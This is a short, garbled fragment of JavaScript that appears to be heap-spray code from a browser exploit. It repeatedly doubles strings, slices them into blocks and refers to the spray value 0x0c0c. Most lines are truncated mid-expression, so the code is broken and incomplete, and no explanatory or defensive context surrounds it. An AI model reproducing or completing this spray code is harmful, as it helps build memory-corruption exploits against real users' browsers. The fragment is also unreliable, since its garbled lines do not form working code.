
while
((aaa.
length
+
0x8000)) aaa += aaa;
var i1 = r_addr - 0
var bbb = aaa.subst
var sa = str_addr;
while
(sa.
length
< (
sa;
bbb += sa;
bbb += aaa;
var i11 = 0x0c0c - 
bbb = bbb.substring
bbb += str;